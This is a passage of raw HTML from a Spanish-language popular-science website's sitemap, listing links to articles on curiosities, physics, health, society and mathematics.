href="https://cienciaconjunta.com/serie25/25-hechos-sobre-el-agua-corporal-que-afectan-tu-salud/" class="rank-math-html-sitemap__link">25 hechos sobre el agua corporal que afectan tu salud</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-asombrosamente-extranos-que-parece-mentira-que-existan/" class="rank-math-html-sitemap__link">25 Animales Asombrosamente Extraños Que Parece Mentira Que Existan</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-peligrosos-que-aparentan-ser-adorables/" class="rank-math-html-sitemap__link">25 animales peligrosos que aparentan ser adorables</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-curiosidades-sobre-autos-y-conducir/" class="rank-math-html-sitemap__link">25 curiosidades sobre autos y conducir</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-mortales-que-te-haran-valorar-la-vida/" class="rank-math-html-sitemap__link">25 datos mortales que te harán valorar la vida</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/investigaciones-cientificas-absurdamente-extranas/" class="rank-math-html-sitemap__link">Investigaciones Científicas Absurdamente Extrañas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/curiosidades-insolitas-sobre-el-agua/" class="rank-math-html-sitemap__link">Curiosidades insólitas sobre el agua</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-ridiculos-de-coches-de-lujo-que-te-haran-desear-ser-rico/" class="rank-math-html-sitemap__link">25 datos ridículos de coches de lujo que te harán desear ser rico.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-picaduras-y-mordeduras-dolorosas-para-las-que-tal-vez-no-estes-preparado/" class="rank-math-html-sitemap__link">25 picaduras y mordeduras dolorosas para las que tal vez no estés preparado</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/catastrofes-si-la-tierra-dejara-de-girar/" class="rank-math-html-sitemap__link">Catástrofes si la Tierra dejara de girar</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-increibles-sobre-el-sueno/" class="rank-math-html-sitemap__link">25 datos increíbles sobre el sueño</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-avances-cientificos-y-tecnologicos-sorprendentes/" class="rank-math-html-sitemap__link">25 Avances científicos y tecnológicos sorprendentes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-aterradores-sobre-la-paralisis-del-sueno/" class="rank-math-html-sitemap__link">25 datos aterradores sobre la parálisis del sueño</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-curiosos-del-espacio-que-siguen-siendo-fascinantes/" class="rank-math-html-sitemap__link">25 Datos Curiosos del Espacio que Siguen Siendo Fascinantes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/no-son-mascotas-seguras-25-animales-legales-pero-peligrosos/" class="rank-math-html-sitemap__link">No son mascotas seguras: 25 animales legales pero peligrosos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-estadisticas-impactantes-sobre-la-vida-y-el-vivir/" class="rank-math-html-sitemap__link">25 Estadísticas Impactantes Sobre la Vida y el Vivir</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-reveladores-sobre-la-luz-y-la-vision/" class="rank-math-html-sitemap__link">25 Datos Reveladores sobre la Luz y la Visión.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-sobre-el-tiempo-que-desajustaran-tu-reloj-biologico/" class="rank-math-html-sitemap__link">25 Datos sobre el tiempo que desajustarán tu reloj biológico</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-asombrosos-con-records-increibles/" class="rank-math-html-sitemap__link">25 Animales Asombrosos con Récords Increíbles</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-asombrosos-de-adn-que-quizas-no-conocias/" class="rank-math-html-sitemap__link">25 datos asombrosos de ADN que quizás no conocías</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/descubrimientos-cientificos-2015-los-mas-fascinantes/" class="rank-math-html-sitemap__link">Descubrimientos científicos 2015: los más fascinantes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-hibridos-fascinantes/" class="rank-math-html-sitemap__link">25 animales híbridos fascinantes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-increibles-revelaciones-sobre-los-seres-humanos/" class="rank-math-html-sitemap__link">25 increíbles revelaciones sobre los seres humanos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/misterios-impresionantes-del-universo-los-25-mas-desconcertantes/" class="rank-math-html-sitemap__link">Misterios impresionantes del universo: los 25 más desconcertantes.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-sorprendentes-sobre-el-telefono-movil/" class="rank-math-html-sitemap__link">25 datos sorprendentes sobre el teléfono móvil</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-locos-sobre-el-veneno/" class="rank-math-html-sitemap__link">25 Datos Locos sobre el Veneno</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/efectos-impactantes-de-la-radiacion-25-datos-intensos/" class="rank-math-html-sitemap__link">Efectos impactantes de la radiación: 25 datos intensos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/locuras-en-el-imperio-google-25-revelaciones-sorprendentes-del-gigante-tecnologico/" class="rank-math-html-sitemap__link">Locuras en el imperio Google: 25 revelaciones sorprendentes del gigante tecnológico</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-verdades-cientificas-impactantes-para-desafiar-tu-mente/" class="rank-math-html-sitemap__link">25 Verdades Científicas Impactantes Para Desafiar tu Mente</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/la-fascinante-complejidad-del-ojo-25-datos-impactantes/" class="rank-math-html-sitemap__link">La fascinante complejidad del ojo: 25 datos impactantes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-curiosidades-sobre-tu-cuerpo-que-te-sorprenderan/" class="rank-math-html-sitemap__link">25 curiosidades sobre tu cuerpo que te sorprenderán</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/imaginando-los-efectos-de-una-detonacion-nuclear-en-una-ciudad/" class="rank-math-html-sitemap__link">Imaginando los efectos de una detonación nuclear en una ciudad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/efectos-adversos-de-las-vacunas-cual-es-el-nivel-de-riesgo/" class="rank-math-html-sitemap__link">Efectos adversos de las vacunas: ¿cuál es el nivel de riesgo?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/es-danina-la-carne-es-perjudicial-para-la-salud/" class="rank-math-html-sitemap__link">¿Es dañina la carne? ¿Es perjudicial para la salud?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-origen-de-la-conciencia-de-la-inconsciencia-a-la-conciencia/" class="rank-math-html-sitemap__link">El Origen de la Conciencia: De la Inconsciencia a la Conciencia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/es-la-realidad-real-el-argumento-de-la-simulacion/" class="rank-math-html-sitemap__link">¿Es la realidad real? El argumento de la simulación</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-ultimo-humano-un-vistazo-al-futuro-lejano/" class="rank-math-html-sitemap__link">El Último Humano: Un Vistazo al Futuro Lejano</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/por-que-no-enviamos-los-desechos-nucleares-al-espacio/" class="rank-math-html-sitemap__link">¿Por qué no enviamos los desechos nucleares al espacio?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/el-bacteriofago-el-organismo-mas-mortal-de-la-tierra/" class="rank-math-html-sitemap__link">El bacteriófago: el organismo más mortal de la Tierra</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/la-civilizacion-al-borde-del-colapso/" class="rank-math-html-sitemap__link">¿La civilización al borde del colapso?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/la-triste-amenaza-exterminaria-la-vida-alienigena-a-la-humanidad-el-gran-filtro/" class="rank-math-html-sitemap__link">La triste amenaza: ¿Exterminaría la vida alienígena a la humanidad? - El Gran Filtro</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-tiempo-historia-y-futuro-de-todo/" class="rank-math-html-sitemap__link">El tiempo: Historia y futuro de todo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/el-origen-de-la-inteligencia-un-enigma-por-resolver/" class="rank-math-html-sitemap__link">El origen de la inteligencia: un enigma por resolver</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/la-homeopatia-curacion-suave-o-fraude-imprudente/" class="rank-math-html-sitemap__link">La homeopatía: ¿curación suave o fraude imprudente?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/el-paradoja-de-la-informacion-el-universo-en-peligro-de-extincion/" class="rank-math-html-sitemap__link">El Paradoja de la Información: El Universo en Peligro de Extinción.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/la-lengua-mas-compleja/" class="rank-math-html-sitemap__link">La lengua más compleja</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-lenguaje-mas-complejo-del-mundo/" class="rank-math-html-sitemap__link">El lenguaje más complejo del mundo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/manipulacion-genetica-beneficio-o-peligro-para-nuestra-alimentacion/" class="rank-math-html-sitemap__link">Manipulación genética: ¿beneficio o peligro para nuestra alimentación?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/homeopatia-tratamiento-suave-o-fraude-irresponsable/" class="rank-math-html-sitemap__link">Homeopatía: Tratamiento Suave o Fraude Irresponsable?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/la-felicidad-explicada-el-poder-de-la-belleza/" class="rank-math-html-sitemap__link">La felicidad explicada: el poder de la belleza</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/egoismo-altruista-un-argumento-para-mejorar-el-mundo/" class="rank-math-html-sitemap__link">Egoísmo altruista: un argumento para mejorar el mundo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/las-consecuencias-de-la-erupcion-de-un-supervolcan/" class="rank-math-html-sitemap__link">Las consecuencias de la erupción de un supervolcán</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/como-superar-la-soledad-y-hacer-amigos/" class="rank-math-html-sitemap__link">Cómo superar la soledad y hacer amigos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/esta-la-civilizacion-al-borde-del-colapso/" class="rank-math-html-sitemap__link">¿Está la civilización al borde del colapso?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/soledad-la-tristeza-del-aislamiento/" class="rank-math-html-sitemap__link">Soledad: La tristeza del aislamiento.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/cuando-el-tiempo-se-convirtio-en-historia-la-era-humana/" class="rank-math-html-sitemap__link">Cuando el Tiempo se Convirtió en Historia - La Era Humana</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-pasado-perdido-resena-antropocenica/" class="rank-math-html-sitemap__link">El pasado perdido – Reseña antropocénica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-misterio-del-lugar-mas-solitario-de-la-tierra-el-fondo-del-mar/" class="rank-math-html-sitemap__link">El misterio del lugar más solitario de la Tierra: El fondo del mar</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/los-origenes-humanos-que-ocurrio-antes-de-la-historia/" class="rank-math-html-sitemap__link">Los Orígenes Humanos: ¿Qué Ocurrió Antes de la Historia?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/es-la-ue-democratica-importa-tu-voto/" class="rank-math-html-sitemap__link">¿Es la UE democrática? ¿Importa tu voto?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-misterio-oculto-en-el-lugar-mas-solitario-de-la-tierra-el-oceano-profundo/" class="rank-math-html-sitemap__link">El misterio oculto en el lugar más solitario de la Tierra: El océano profundo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/contrarrestar-la-insatisfaccion/" class="rank-math-html-sitemap__link">Contrarrestar la insatisfacción</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/ingreso-basico-universal-dinero-gratis-para-todos-ubi-explicado/" class="rank-math-html-sitemap__link">Ingreso básico universal: ¿Dinero gratis para todos? UBI explicado.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/la-era-humana-una-nueva-historia-para-la-humanidad/" class="rank-math-html-sitemap__link">La Era Humana - Una Nueva Historia para la Humanidad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/seguridad-y-arrepentimiento-terrorismo-y-vigilancia-masiva/" class="rank-math-html-sitemap__link">Seguridad y arrepentimiento: terrorismo y vigilancia masiva.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/vale-la-pena-la-union-europea-o-deberiamos-terminarla/" class="rank-math-html-sitemap__link">¿Vale la pena la Unión Europea o deberíamos terminarla?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-antropoceno-revisado-un-vistazo-al-pasado-irreversible/" class="rank-math-html-sitemap__link">El Antropoceno Revisado: Un Vistazo al Pasado Irreversible.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/la-era-humana-cuando-el-tiempo-se-convirtio-en-historia/" class="rank-math-html-sitemap__link">La Era Humana: Cuando el Tiempo se Convirtió en Historia.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-fenomenos-meteorologicos-explicacion-de-las-tormentas-tornados-y-huracanes/" class="rank-math-html-sitemap__link">La física detrás de los fenómenos meteorológicos: explicación de las tormentas, tornados y huracanes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-levitacion-magnetica-usos-y-aplicaciones/" class="rank-math-html-sitemap__link">La física detrás de la levitación magnética: usos y aplicaciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-electronica-como-funcionan-los-dispositivos-electronicos/" class="rank-math-html-sitemap__link">La física de la electrónica: cómo funcionan los dispositivos electrónicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-viajes-espaciales-de-los-cohetes-a-la-exploracion-planetaria/" class="rank-math-html-sitemap__link">La física detrás de los viajes espaciales: de los cohetes a la exploración planetaria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-fenomenos-opticos-desde-la-reflexion-y-la-refraccion-hasta-la-holografia/" class="rank-math-html-sitemap__link">La física detrás de los fenómenos ópticos: desde la reflexión y la refracción hasta la holografía</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-propagacion-de-ondas-desde-la-luz-hasta-el-sonido/" class="rank-math-html-sitemap__link">La física detrás de la propagación de ondas: desde la luz hasta el sonido</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-materiales-inteligentes-como-cambian-sus-propiedades-con-la-temperatura-el-ph-etc/" class="rank-math-html-sitemap__link">La física detrás de los materiales inteligentes: cómo cambian sus propiedades con la temperatura, el pH, etc.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-las-ondas-gravitatorias-como-la-colision-de-objetos-masivos-en-el-universo-produce-ondas-en-el-espacio-tiempo/" class="rank-math-html-sitemap__link">La física detrás de las ondas gravitatorias: cómo la colisión de objetos masivos en el universo produce ondas en el espacio-tiempo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-resonancia-magnetica-como-funciona-y-sus-aplicaciones-medicas/" class="rank-math-html-sitemap__link">La física de la resonancia magnética: cómo funciona y sus aplicaciones médicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-criptografia-como-se-usan-las-leyes-fisicas-para-proteger-la-informacion/" class="rank-math-html-sitemap__link">La física detrás de la criptografía: cómo se usan las leyes físicas para proteger la información</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-termodinamica-como-funciona-el-calor-y-la-energia-termica/" class="rank-math-html-sitemap__link">La física de la termodinámica: cómo funciona el calor y la energía térmica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-radiacion-electromagnetica-como-se-genera-y-como-interactua-con-la-materia/" class="rank-math-html-sitemap__link">La física detrás de la radiación electromagnética: cómo se genera y cómo interactúa con la materia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-aceleracion-desde-los-coches-deportivos-hasta-los-aviones-de-combate/" class="rank-math-html-sitemap__link">La física de la aceleración: desde los coches deportivos hasta los aviones de combate</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-semiconductores-como-funcionan-y-su-papel-en-la-electronica/" class="rank-math-html-sitemap__link">La física detrás de los semiconductores: cómo funcionan y su papel en la electrónica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-imanes-desde-los-imanes-permanentes-hasta-los-superconductores/" class="rank-math-html-sitemap__link">La física detrás de los imanes: desde los imanes permanentes hasta los superconductores</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-optica-adaptativa-como-se-corrigen-las-distorsiones-en-la-observacion-astronomica/" class="rank-math-html-sitemap__link">La física detrás de la óptica adaptativa: cómo se corrigen las distorsiones en la observación astronómica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-los-materiales-desde-el-vidrio-hasta-el-grafeno/" class="rank-math-html-sitemap__link">La física de los materiales: desde el vidrio hasta el grafeno</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-nanotecnologia-como-se-construyen-objetos-a-escala-molecular/" class="rank-math-html-sitemap__link">La física de la nanotecnología: cómo se construyen objetos a escala molecular</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-laseres-desde-la-teoria-hasta-las-aplicaciones-en-la-medicina-y-la-industria/" class="rank-math-html-sitemap__link">La física detrás de los láseres: desde la teoría hasta las aplicaciones en la medicina y la industria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-los-fenomenos-de-transporte-desde-la-difusion-hasta-el-flujo-de-fluidos/" class="rank-math-html-sitemap__link">La física de los fenómenos de transporte: desde la difusión hasta el flujo de fluidos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-sistemas-complejos-como-se-modelan-y-se-entienden-sistemas-de-muchas-partes/" class="rank-math-html-sitemap__link">La física detrás de los sistemas complejos: cómo se modelan y se entienden sistemas de muchas partes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-las-ondas-gravitatorias-como-se-detectan-y-que-informacion-aportan-sobre-el-universo/" class="rank-math-html-sitemap__link">La física de las ondas gravitatorias: cómo se detectan y qué información aportan sobre el universo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-radiacion-desde-la-ionizante-hasta-la-no-ionizante/" class="rank-math-html-sitemap__link">La física detrás de la radiación: desde la ionizante hasta la no ionizante</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-los-materiales-compuestos-desde-los-plasticos-hasta-las-aleaciones/" class="rank-math-html-sitemap__link">La física de los materiales compuestos: desde los plásticos hasta las aleaciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-sistemas-de-control-como-se-modelan-y-se-controlan-sistemas-dinamicos/" class="rank-math-html-sitemap__link">La física detrás de los sistemas de control: cómo se modelan y se controlan sistemas dinámicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-teoria-de-la-relatividad-como-se-explica-el-movimiento-y-la-gravedad-en-el-universo/" class="rank-math-html-sitemap__link">La física detrás de la teoría de la relatividad: cómo se explica el movimiento y la gravedad en el universo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-energia-renovable-desde-la-solar-hasta-la-eolica/" class="rank-math-html-sitemap__link">La física de la energía renovable: desde la solar hasta la eólica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-mecanica-celeste-como-se-modelan-y-se-entienden-los-movimientos-de-los-planetas-y-las-estrellas/" class="rank-math-html-sitemap__link">La física detrás de la mecánica celeste: cómo se modelan y se entienden los movimientos de los planetas y las estrellas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-generacion-de-luz-desde-las-lamparas-incandescentes-hasta-las-pantallas-led/" class="rank-math-html-sitemap__link">La física detrás de la generación de luz: desde las lámparas incandescentes hasta las pantallas LED</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-sistemas-opticos-como-se-disenan-y-se-construyen-sistemas-para-manipular-la-luz/" class="rank-math-html-sitemap__link">La física detrás de los sistemas ópticos: cómo se diseñan y se construyen sistemas para manipular la luz</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-resonancia-desde-las-vibraciones-en-los-instrumentos-musicales-hasta-las-ondas-electromagneticas-en-la-antenas/" class="rank-math-html-sitemap__link">La física detrás de la resonancia: desde las vibraciones en los instrumentos musicales hasta las ondas electromagnéticas en la antenas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/los-beneficios-del-ejercicio-para-la-salud-como-el-deporte-puede-mejorar-nuestro-bienestar-fisico-y-mental/" class="rank-math-html-sitemap__link">Los beneficios del ejercicio para la salud: cómo el deporte puede mejorar nuestro bienestar físico y mental</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-infecciosas-desde-el-lavado-de-manos-hasta-las-vacunas/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades infecciosas: desde el lavado de manos hasta las vacunas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/la-importancia-del-sueno-para-la-salud-como-dormir-bien-puede-prevenir-enfermedades-y-mejorar-nuestra-calidad-de-vida/" class="rank-math-html-sitemap__link">La importancia del sueño para la salud: cómo dormir bien puede prevenir enfermedades y mejorar nuestra calidad de vida</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-llevar-una-dieta-saludable-consejos-para-una-alimentacion-equilibrada-y-nutritiva/" class="rank-math-html-sitemap__link">Cómo llevar una dieta saludable: consejos para una alimentación equilibrada y nutritiva</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-cardiovasculares-desde-la-actividad-fisica-hasta-la-alimentacion-saludable/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades cardiovasculares: desde la actividad física hasta la alimentación saludable</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-mejorar-la-salud-mental-consejos-para-cuidar-nuestra-salud-emocional-y-psicologica/" class="rank-math-html-sitemap__link">Cómo mejorar la salud mental: consejos para cuidar nuestra salud emocional y psicológica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-el-cancer-habitos-saludables-que-pueden-reducir-el-riesgo-de-desarrollar-tumores/" class="rank-math-html-sitemap__link">Cómo prevenir el cáncer: hábitos saludables que pueden reducir el riesgo de desarrollar tumores</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/la-importancia-de-la-higiene-bucal-como-cuidar-nuestros-dientes-y-encias-para-prevenir-enfermedades-orales/" class="rank-math-html-sitemap__link">La importancia de la higiene bucal: cómo cuidar nuestros dientes y encías para prevenir enfermedades orales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-respiratorias-desde-la-ventilacion-de-los-espacios-hasta-el-uso-de-mascarillas/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades respiratorias: desde la ventilación de los espacios hasta el uso de mascarillas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-cronicas-desde-el-control-del-peso-hasta-el-seguimiento-de-la-presion-arterial/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades crónicas: desde el control del peso hasta el seguimiento de la presión arterial</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-mejorar-la-salud-osea-habitos-saludables-que-pueden-prevenir-la-osteoporosis-y-otras-enfermedades-oseas/" class="rank-math-html-sitemap__link">Cómo mejorar la salud ósea: hábitos saludables que pueden prevenir la osteoporosis y otras enfermedades óseas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-de-transmision-sexual-desde-la-educacion-sexual-hasta-el-uso-de-preservativos/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades de transmisión sexual: desde la educación sexual hasta el uso de preservativos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-mejorar-la-salud-visual-consejos-para-cuidar-nuestros-ojos-y-prevenir-enfermedades-oculares/" class="rank-math-html-sitemap__link">Cómo mejorar la salud visual: consejos para cuidar nuestros ojos y prevenir enfermedades oculares</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/la-importancia-del-cuidado-de-la-piel-desde-la-proteccion-solar-hasta-la-hidratacion-diaria/" class="rank-math-html-sitemap__link">La importancia del cuidado de la piel: desde la protección solar hasta la hidratación diaria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-gastrointestinales-desde-la-higiene-alimentaria-hasta-el-tratamiento-adecuado-de-las-infecciones/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades gastrointestinales: desde la higiene alimentaria hasta el tratamiento adecuado de las infecciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/introduccion-a-la-teoria-de-numeros-conceptos-basicos-y-ejemplos/" class="rank-math-html-sitemap__link">Introducción a la teoría de números: conceptos básicos y ejemplos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-autoinmunitarias-desde-el-cuidado-de-la-alimentacion-hasta-el-control-del-estres/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades autoinmunitarias: desde el cuidado de la alimentación hasta el control del estrés</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-mejorar-la-salud-del-sistema-nervioso-desde-la-actividad-fisica-hasta-la-meditacion/" class="rank-math-html-sitemap__link">Cómo mejorar la salud del sistema nervioso: desde la actividad física hasta la meditación</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-mejorar-la-salud-de-la-piel-en-la-tercera-edad-desde-el-cuidado-diario-hasta-el-seguimiento-medico-adecuado/" class="rank-math-html-sitemap__link">Cómo mejorar la salud de la piel en la tercera edad: desde el cuidado diario hasta el seguimiento médico adecuado</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-renales-desde-la-hidratacion-adecuada-hasta-el-control-de-la-presion-arterial/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades renales: desde la hidratación adecuada hasta el control de la presión arterial</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/algebra-lineal-ecuaciones-lineales-y-sistemas-de-ecuaciones/" class="rank-math-html-sitemap__link">Álgebra 